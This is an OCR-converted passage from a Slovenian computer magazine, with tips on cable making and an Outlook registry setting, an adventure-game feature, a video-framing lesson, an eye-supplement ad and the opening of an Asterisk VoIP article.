Na enak način lahko naredite tudi podaljšek za **SVHS-kabel**, le da namesto dveh VGApriključkov uporabite dva ustrezna SVHS. Vse nožice med seboj povežete po sistemu 1 : 1 in uspeh je zagotovljen. Priporočamo uporabo FTP-kabla, ki vsebuje dodatno zaščito pred zunanjimi motnjami. Tako izdelan kabel lahko uporabimo tudi v drugih podobnih primerih, poleg preproste izdelave pa nam doma izdelani kabel prihrani tudi kak tolar. (Uroš Florjančič)

### PRIVZETI OUTLOOK

**M**icrosoftov odjemalec elektronske pošte Outlook shranjuje priloge in elektronska sporočila v mapo Moji dokumenti. Za marsikoga ta rešitev ni najbolj smotrna, zlasti v poslovnih okoljih, ko se dokumenti »premetavajo« sem in tja, in to, da so v uporabnikovem računalniku, ni najpametnejše. Če uporabnik ni dosegljiv, tudi priloge ne bodo, kar pa ni najbolje.

Žal Outlook sam ne omogoča spreminjanja nastavitev oziroma določanja privzete mape za shranjevanje priponk in sporočil, tako da smo uporabniki primorani »ubogati«, kar je zapovedal Microsoft. Ali pa tudi ne!

S preprosto **spremembo registra** je mogoče to pot tudi spremeniti in določiti kakšno drugo mapo, kamor naj se dokumenti privzeto shranjujejo. Torej – zaženemo urejevalnik registra Regedit in poiščemo ključ:

HKEY\_CURRENT\_USER\Software\Microsoft\Office\11.0\Outlook\Options

Z desno tipko kliknemo Options in izberemo Novo/Vrednost niza. Nizu damo ime *DefaultPath*. Nato dvakrat kliknemo nanj in v vnosno polje vpišemo pot, kamor bi radi shranjevali sporočila in priloge. V našem primeru je to g:\Podatki\Sporočila, vi pa seveda vpišite tisto, kar vam ustreza. Nato zaprite register in zadeva je popravljena.



S preprostim trikom je mogoče spremeniti mesto, kamor Outlook shranjuje sporočila in priloge.

Prikaz številčne

### V PRAKSI Al Emmo and the Lost Dutchman's Mine

# Prvi sad »himalajskega studia«

Lani smo v eni izmed številk Mojega mikra posvetili članek skupini nadebudnih igralcev, ki so se odločili, da bodo tudi sami pogumno zakorakali v svet ustvarjanja in prodajanja iger. Tokrat zgodbo nadaljujemo ...

### **Piše: Matej Frece** matej.frece@mojmikro.si



er so najraje igrali **pustolovščine sta-**<br> **rega kova** (Sierra, LucasArts), kakršnih veliki, srednji in mali založniki<br>
ne delajo vsaj že desetletje, so se od-<br>
ločili, da zapolnijo to tržno nišo. Povpraševanje **rega kova** (Sierra, LucasArts), kakršnih veliki, srednji in mali založniki ne delajo vsaj že desetletje, so se odpo tovrstnih igrah še vedno obstaja, a ni dovolj veliko, da bi si založniki tvegali investirati vsaj milijon in pol dolarskih zelencev, kolikor danes znaša minimum za izdelavo, reklamiranje in trženje igre. Da bi se ti stroški pokrili, bi morali igro prodati v najmanj 160.000 kosih (po ceni 40 dolarjev), da bi razvijalec, ko bi odštel vse mogoče davke in dajatve založnikom ter prodajalcem, sploh prilezel do pozitivne ničle.

Ob teh številkah vsem tistim kravatarski poslovnežem, ki sedijo v upravnih odborih velikih založnikov in ki jih bolj kot dobra igra zanima, kako čim bolj zvišati vrednost delnic, seveda pade tema na oči in pustolovščine veselo črtajo iz načrtov ob naslednjem kvartalu. Še več, eden izmed včasih bolj znanih razvijalcev pustolovščin pravi, da je raznih predstavitvenih sestankov, kjer se prodajajo koncepti in ideje za nove igre, konec v trenutku, ko kdo izgovori besedo »pustolovščina.«

### STARIH DOBRIH ČASOV NI VEČ ...

Resnici na ljubo, danes obstaja peščica malih podjetjih, ki izdajajo izključno pustolovščine, a današnje igre tega žanra ne bi mogle biti bolj drugačne od tistih izpred 15 let. Čas in razvoj sta terjala svoj davek: danes se vse vrti v 3D-okolju, vmesnik, ki je včasih omogočal na ducate kombinacij, je reduciran na en samcat »pameten« kazalec, vse več je arkadnih in akcijskih delov, uganke – tisto malo, kar jih je še – pa so takšne, da je treba le enkrat klikniti na določeno mesto in zgodba se potem sama vrti dalje naslednjih 15 minut. Ljubitelji klasičnih predstavnic tega žanra so tako obsojeni na milijonto preigravanje starih naslovov, edine nove uganke, ki so jih morali pri tem reševati, pa so bile tehnične narave: kako staro igro uspešno pognati na novi različici operacijskega sistema.

### ... TREBA JIH JE SPET PRIČARATI

Globalnost, ki jo je s seboj prinesel internet, ima svoje pozitivne plati. Tako so lahko **Britney Brimhall, Christopher Warren, Daniel Stacey**  ter **Tom** in **Dianne Lewandowski** staknili svoje



virtualne glave in se odločili, da bodo v pomanjkanju klasičnih pustolovščin in dokler na sceno ne stopi kdo boljši, kar sami izdelovali tovrstne igre. Vsi so bili začetniki. Nekdo je znal približno dobro risati, dru-

gemu ni bilo tuje klamfati po tipkah klavirja in izvabljati čudne zvoke, tretji se je vedno hotel preizkusiti v izdelovanju animacij, četrti je znal programirati, a je bil naveličan izdelovanja programov za izpisovanje računov …

Vsi vpleteni so se na srečo še kako dobro zavedali pasti tovrstnih podvigov: napovedati igro res ni težko, a dejansko jo izdelati – to je čisto druga pesem, ob kateri kloni malodane vsak. Toda, ker so vsi zelo metodične in predvsem trmaste osebnosti, jim je na koncu celo uspelo. Za začetek so ustvarili brezplačen remake **King's Questa I**, potem pa še razširjeno predelavo **King's Questa II**, ki je tudi po vsebinski, ne le tehnični plati, presegla original. S tem so si v treh letih nabrali dovolj izkušenj, odziv publike pa je iznad vseh pričakovanj. Nedvomno, trg je bilo zelo lačen. Napočil je čas za prvi komercialen projekt.

### S HIMALAJE NA DIVJI ZAHOD

V ta namen so ustvarili svoje podjetje – **Himalaya Studios** – ki je po imenu in logotipu sumljivo podobno Sierrinemu, kar verjetno ni slučaj. Po trdem triletnem delu so prejšnji mesec končno le izdali svojo prvo komercialno igro: **Al Emmo and the Lost Dutchman's Mine**. Vsekakor upamo, da ne bo zadnja.

Igra se dogaja na Divjem zahodu. Začne se, ko naš heroj, Al Emmo (precej očitna kopija Leisure Suit Larryja), majhen, plešasti 42-letnik z očali znajde zapuščen sredi Anozire, od boga pozabljenega mesteca. Tja je prišel iskat nevesto, ki si jo je naročil po pošti iz tujine, a ob pogledu nanj in predvsem na njegove prazne žepe, obupana nevesta le ni bila tako zelo obupana, zato je pobrala šila in kopita. Ker naslednji vlak odide šele čez teden dni (morda), se mora naš junak nekako znajti v tej nepričakovani situaciji.

### ČARI KLASIČNE PUSTOLOVŠČINE

Kakšna sploh je klasična pustolovščina? V čem se razlikuje od modernih? To so igre, v katerih





igralcu **ni vse ponujeno na srebrnem pladnju**. Scena v igri nima na voljo le dveh objektov in kazalec se ne spremeni samodejno v pravilno izbiro. Uganke niso abstraktna, generična mozganja tipa Sudoku, temveč

so v **funkciji zgodbe**. Igranje poteka v tretji osebi po načelu »point'n'clik«. V klasičnih pustolovščinah je mogoče z različnimi funkcijami klikniti na prav vsak piksel in dobiti kak odgovor. Ja, običajna metoda vlečenja kazalca od leve proti desni od zgoraj navzdol, da bi našli skrite predmete, tukaj odpade, kajti prav **VSE je objekt**. Da bi našli pomembne predmete, se bo treba zanesti na lastne sposobnosti razpoznavanja. Možnih kombinacij za interakcijo je zato tako rekoč neskončno, s čimer se tako avtorjem kot igralcem ponuja neverjetna **svoboda ustvarjanja in igranja**. Grafika je ročno risan akril, skeniran in malce popravljen v kakšnem programu za obdelavo slik, igra pa je v 2D. Edini razliki med klasičnimi igrami in modernejšo Himalayino različico sta višja ločljivost in seveda boljši zvok. Vse ostalo je drugo točno tako, kot se še preradi spominjamo. Le tu in tam najdemo kakšen bonbonček, ki ga je prinesel sodoben čas: poleg običajnega shranjevanja in nalaganja so tu še hitro shranjevanje in nalaganje ali pa možnost preskakovanja scen oz. dolgotrajne hoje junaka z enega konca zaslona na drugega ...

### KAKO DO IGRE

Če se komu vse to zdi dolgočasno in odbijajoče: menda je Doom 3 na razprodaji. Do takrat lahko uživate v brezplačni demo različici, ki jo najdete na priloženem DVD-ju, vsebuje pa celotno prvo poglavje (od devetih). Če vam bo všeč, lahko polno igro kupite za 30 dolarjev prek spletne strani avtorjev (http://www.himalayastudios. com). Za 40 dolarjev dobite poleg igre še CD z glasbo iz nje (ločeno sicer 13 dolarjev), najrazkošnejša pa stane mastnih 60 dolarjev, vsebuje pa priboljške v slogu legendarnega Infocoma: plakat s podpisi avtorjev, CD z glasbo, karta za »salun«, »išče-se« plakat ter razglednica iz Anozire. Tisti z bolj izbranim okusom lahko dobijo tudi oštevilčeno podpisano reprodukcijo kakšnega ozadja iz igre v naravni velikosti za borih 65 dolarjev.

### šola videa

# Kader, sekvenca, kadriranje

V dosedanjih člankih smo se srečali z osnovami videa in kamere, načini snemanja »iz roke« in s pomočjo stojala, vmes smo pregledali razvoj celuloida ter analognega in digitalnega videa. V vseh šestih člankih pa nismo še nobene rekli o kadru, sekvenci in kadriranju. Tokratni članek govori prav o tem.

### **Piše: Matjaž Mrak**

matjaz.mrak@mojmikro.si

ačnimo pri najmanjšem osnovnem<br>delu vsakega celovečerca, dokumentarca, reportaže, domačega izdelka<br>
... Ne glede na to, ali smo uporabili<br>celuloid (film) ali analogni/digitalni video, se delu vsakega celovečerca, dokumentarca, reportaže, domačega izdelka ... Ne glede na to, ali smo uporabili ta najmanjši/najkrajši del imenuje kader.Verjetno ste že slišali za to besedo.

### KAJ JE KADER

Kader ali »oživljena fotografija«, »slika v gibanju« je osnovni specifično filmsko-televizijski izrazni element. Beseda kader (cadre) izvira iz francoščine in pomeni rob ali okvir. Dolžino kadra nam narekujejo dolžina akcije v kadru, dolžina traku v filmski ali dolžina kasete v videokameri. Najkrajši možni kader je 1/25 sekunde ali ena sličica. Najdaljši pa je tako rekoč neomejen. Kader je **zapis med enim in drugim re-**

**zom**. Če poenostavim; med vsakim vklopom in izklopom snemanja naredimo en kader. Dolžino, ki smo jo posneli »na terenu«, lahko pozneje v montaži krajšamo (tudi daljšamo) in s tem določimo nove »robove« kadra.

Več kadrov skupaj pa sestavlja sekvenco.

### **SEKVENCA**

Je **samostojen pripovedni odlomek filma**, ki ga sestavlja več prizorov. V prizoru je prikazano časovno kontinuirano dogajanje na istem kraju v enem ali več kadrih, ki ga pokažejo z različnih vidikov. Obstaja pa tudi možnost združitve obeh imen v **kader-sekvenca**. V tem primeru se pripovedno držimo pravil sekvence, a jo v celoti posnamemo v enem kadru. To je sicer veliko zahtevnejši prijem, ki, če ne »razkadriramo« sekvence, pozneje v montaži ne omogoča reza in smo primorani uporabiti celotno sekvenco ali pa jo enostavno izpustiti iz končnega izdelka. Predlagam naslednje: posnemite sekvenco v enem kadru, a za vsak primer (da lahko dialoge skrajšate), posnemite še nekaj nevtralnih kadrov (na

primer pogledi, poslušanje, detajli rok ali predmetov v rokah …), ki jih lahko pozneje koristno uporabite v montaži.

### KADRIRANJE

Ena temeljnih operacij režije! S kadriranjem določamo, kako, v kakšni velikosti (izbira plana) in perspektivi (spodnja, zgornja, normalna) ter s kakšno uporabo kamere (statična ali gibljiva) bo filmski prostor (z osebami in predmeti) prikazan. Če hočemo dobro kadrirati sekvenco, moramo obdelati še določene druge vidike kadra.

### **Kompozicija kadra**

Osnovna načela kompozicije kadra je film podedoval po stoletnih izkušnjah likovnih umetnosti, vendar je vzpostavil tudi mnogo novih kompozicijskih elementov, tako da lahko govorimo o filmski kompoziciji kadra.



Razlikujemo **statično** kompozicijo kadra (kamera je pri miru) in **dinamično** kompozicijo kadra (kamera se giblje). Statična kompozicija ni enaka likovni ali fotografski kompoziciji, ker so tudi v okviru statičnega kadra osebe, bitja, gibljivi predmeti, stroji … ki iz sličice v sličico spreminjajo kompozicijo danega kadra in s tem stalno rušijo oziroma gradijo novo kompozicijo.

Pri komponiranju kadra vedno si vedno prizadevamo za ohranjanje **osrednje točke zanimanja**, ki izvira iz logike dogajanja v kadru. Osrednjo točko ustvarimo z velikostjo plana, kompozicijo kadra, kotom ali rakurzom snemanja, gibanjem kamere, mizansceno (gibanjem igralcev v kadru), mizankadrom (gibanjem igralcev in kamere znotraj kadra), osvetlitvijo, barvo …

### FILMSKI PLANI

Filmske plane delimo **po velikosti**. Te delitve niso enotne in se razlikujejo tako med posameznimi teoretiki kot tudi med različnimi televizijskimi hišami, produkcijam. Vseeno pa obstajajo določena pravila.



- Delitev planov **po velikosti človeške figure**:
- A: estremni total − oseba zaseda manj kot 1/3 prostora v kadru,
- B: veliki total − oseba zaseda od tri četrtine to tretjino prostora v kadru,
- C: total (medium long shot) − celotna figura v kadru,





- D: ameriški (»ameriken«) plan: − rezan nad ali pod koleni,
- E: srednji (medium shot) − rezan v popku in prostor nad glavo,
- F: doprsni (close shot − CS ali medium close up) − rezan v/pod prsih in prostor nad glavo,
- G: bližnji (close up − CU) − rezan v ramenih in prostor nad glavo,
- H: veliki plan (big close up −BCU) − rezan v Adamovem jabolku (čutimo ramena) in prostor nad glavo,
- I: kader detajl (very close up −VCU) − rezan v bradi in čelu,
- detajl − posebno poudarjen del telesa ali predmeta

Ta delitev je zgolj načelna. V praksi srečamo poleg teh »čistih« planov tudi medplane in različna odstopanja od planov. Na strukturo plana vplivajo tudi kot (spodnji, zgornji, v višini srca …) kamere, izbira objektiva (širokokotni, tele) …

Z razvojem tehnologije in vse večjimi zahtevami tako režiserjev, snemalcev, direktorjev fotografije

### šola videa

kot tudi gledalstva se v filmu (tudi video produkcijah in televiziji) uporablja **kombinacija** različnih planov znotraj istega kadra/kompozicije (kar omogoča uporaba predvsem širokokotnih objektivov z močno globinsko ostrino), denimo bližnjega plana v ospredju in »amerikana« v ozadju ali še bolj extremno; detajl v ospredju in total v ozadju.

Velikost določenega plana ni naključna ali poljubna, temveč je odvisna od narave dogajanja pred kamero in vloge tega kadra v montažni celoti, kar pomeni, da mora imeti **vsak plan svojo funkcijo**. Po funkciji delimo plane na: informativne, dramatično-akcijske, psihološke in plane za ustvarjanje atmosfere in poudarjanja.

Funkciji **ekstremnega** in **velikega totala** sta predvsem informativni-orientacijski, ker prikazujeta, **kje** in **kdaj** se kaj dogaja ali je.Gre za predstavitev lokacije, na primer dan/noč, poletje/zima, dež/sonce, mesto/vas …

**Total** nam tako kot ekstremni in veliki total prikazuje, kje in kdaj sekaj dogaja, a nam obenem pokaže še, **kdo** je dejavnik in **kaj** je namen dogajanja. Njegova funkcija je podobna velikemu in ekstremnemu totalu, a z dodatnimi novimi elementi – ta plan precizira osebnosti in njihov način obnašanja, delno pa prikazuje njegovo/njihovo psihologijo.

**Ameriški in srednji plan** (E) nam ravno tako prikazuje, kdo je v kadru, a nam odgovarja



tudi na vprašanji, **kaj kdo dela** in **zakaj to dela**. To pomeni, da je ta plan psihološko bogatejši – močnejši od predhodnih.

**Doprsni, bližnji** in drugi plani do detajlov so večinoma psihološki plani, ker nas v popolnosti obveščajo o psihologiji dane osebe in njenih intimnih občutij, zlasti prek obrazne mimike.

**Detajl** poudarja določene elemente na obrazu in telesu ali prikazuje stvari, ki imajo določeno funkcijo v filmskem dogajanju in je zato lahko informativen, dramatično akcijski in psihološki v odvisnosti od velikosti in funkcije planov pred in za njim.

Delitev planov po velikosti v odvisnosti od njihove funkcije ni v praksi nikoli tako toga, preprosto zato, ker niti en plan ne obstaja sam po sebi, temveč je vedno **povezan s sosednjimi plan**i v skupno celoto, kontekst filmskih planov, zato se funkcija planov širši montažni celoti stalno izmenjuje v. To je razlog, da lahko tudi v totalu prikažemo psihologijo osebnosti, če je seveda v prejšnjih kadrih ustvarjena podlaga za to. Primer: sekvenca kadrov je zgrajena tako, da prikazuje v različnih

planih človeka v mestu, in če želimo drastično prikazati njegovo osamljenost in psihološko izgubljenost, bomo uporabili veliki total, v katerem bo človek majhen in skoraj neopazen. S tem ne bomo prikazali le njegovega fizičnega položaja, temveč tudi psihični položaj v danem okolju…

Sodobna tehnologija nam omogoča uporabo neštetih (tudi neuporabnih) **digitalnih učinkov** za prehod med dvema kadroma. V času burlesk ni bilo nobenih učinkov, izvzemši odtemnitev in zatemnitev, ki pa je ločevala dve sekvenci med seboj. Toda rezi so bili gladki, nemoteči. Zakaj? Enostavno, ali pa tudi ne.

### OSNOVNO PRAVILO UPORABE PLANOV

Osnovne plane sem označil s črkami od A do I (J namenoma spuščam, ker označuje de-

tajl). Če hočemo doseči rez, v katerem glede na prejšnjega in naslednjega dobimo dovolj novih informacij, se poskušajmo držati naslednjega pravila: naš uvodni kader je denimo »A–rez–C−rez–E− rez–G–rez–I« ali »B–rez–D– rez–F−rez−H«. Ste ugotovili? Za vsak naslednji rez uporabimo **vsak drugi plan** (A-C-E-G ali B-D-F-H). S tem ne pravim, da je treba vsako sekvenco začeti s planom A. Nikakor. Le nazorno hočem prikazati, da nikar ne režite (jasno, če ste bili na to pozorni že na snemanju) recimo iz H, rez I, ker boste s tem rezom povzročili le občutek napake (premalo se spremeni). Kar pomeni, da imamo v montaži kaj rezati le v primeru, da smo dovolj različnih kadrov naredili že na snemanju! Naj zaključim: »Edino od viška alkohola boli glava«.

 $\blacksquare$ 



# EKŐVISION

### LUTEIN, ZEAKSANTIN, BETAKAROTEN IN CINK +DRUGE VITALNE SNOVI ZA OČI

Rumena pega (makula) je v očesu odgovorna za centralni vid. Vzrok degeneracije rumene pege še ni popolnoma pojasnjen, vendar opažajo, da jo imajo bolj pogosto kadilci, ljudje, ki so prekomerno izpostavljeni sončni svetlobi in starejši ljudje. Le pravo razmerje esencialnih snovi z antioksidativnim delovanjem lahko nudi očem optimalno zaščito in ohrani ter podpre ostrino vida.



#### Kapsule EKOVISION priporočamo vsem:

- ki s hrano zaužijejo premalo vitalnih snovi
- starejšim ljudem z oslabljenim vidom
- ki želijo zaščito za svoje oči
- ki delajo za računalnikom
- ki veliko berejo
- ki so veliko na soncu
- ki nosijo očala
	- ki planinarijo



sam svoj mojster: preprosto in poceni do VoIP PBX sistema

# Čudežni Asterisk PBX

Večkrat smo ga že omenili kot enega najbolj prepoznavnih na področju prenosa govora prek IP-protokola. Seznam možnosti, ki jih ponuja, je mamljiv, kar pa je najbolj razveseljivo - pričakovanja uporabnikov so pogosto celo presežena. Govorimo seveda o Asterisku.

### **Piše: Marko Koblar**

marko.koblar@mojmikro.si

**Marsikdo se sploh ne za-**<br>
veda, kako hitro posta-<br>
ja prenos govora prek<br>
IP-protokola **del našega**<br> **vsakdana**. Najprej na področju medveda, kako hitro postaja prenos govora prek IP-protokola **del našega**  narodnih povezav, v zadnjem času pa smo te možnosti prek različnih operaterjev deležni tudi običajni smrtniki. Poleg nižje tarife za govorni promet je tovrstni »priklop« zanimiv tudi zaradi **stroškov**, povezanih z mesečno naročnino. Na številna dejstva nas na vsakem koraku še dodatno »opozarjajo« najrazličnejši oglasi, ki jim je skupno sporočilo, da za telefonske pogovore plačujemo preveč. V mali šoli prenosa govora prek IP-protokola smo spoznali, da lahko stroške komunikacij še znižamo. Za komutacijo lahko poskrbimo sami (ali brezplačni ponudnik), plačujemo pa le klice v javno telefonsko omrežje.

Prednost te rešitve je, da v tem primeru lahko brezplačno kličemo tudi IP-uporabnike, ki **niso v našem omrežju** oziroma v omrežju našega domačega operaterja. Za lažje

razumevanje: Če kličem prek svojega (alternativnega) ponudnika uporabnika v drugem alternativnem omrežju, moram za to plačati določen znesek po ceniku operaterja. Če za popolnoma enak ali primerljiv promet (pač glede na uporabljen kodek) izvedem komutacijo (vzpostavitev zveze) sam, za tak pogovor **ne plačam nič**. Tipičen primer je klicanje prek **Skypa** ali katerega od brezplačnih SIP-ponudnikov – na primer FreeWorld Dialup (www. freeworlddialup.com/).

Prav tako ne smemo pozabiti na ponudnike telefonskih sistemov, ki prepričujejo uporabnike, da lahko z novimi oziroma zmogljivejšimi sistemi, ki tako ali drugače podpirajo prej omenjeni prenos govora prek IP-protokola (Voice over IP – VoIP), dosežejo večjo učinkovitost in prihranijo nezanemarljiva finančna sredstva glede na obstoječe TDM-rešitve. Na tem področju se že dlje časa spopadajo podjetja, ki imajo korenine na trgu **telefonskih central**, in podjetja, ki s področja **računalniškega sveta** posegajo na segment telekomunikacij. Nekje v senci boja med različnimi operaterji in ponudniki opreme pa se uspešno razvijajo tudi izdelki s področja **odprte kode**. Z njimi lahko »ubijemo dve muhi na en mah«: postavimo poceni in učinkovit sistem in sami skrbimo za komutacijo. Številka ena na tem področju je nesporno Asterisk (www.asterisk.org/).

### KOT VSE VELIKE ZGODBE

Včasih se zdi, da se vse velike zgodbe začnejo bolj po naključju. Oče Asteriska, **Mark Spencer**, naj bi začel razvijati Asterisk zaradi potreb lastnega podjetja Digium (www.digium.



Ena od možnosti VoIPonCD.

 $\begin{array}{rcl} \hline \text{Re} & \text{Eil} \\ \hline \text{det} & \text{Re} \\ \hline \text{det} & \text{Re} \end{array}$ 



### Grafični vmesnik AMP.

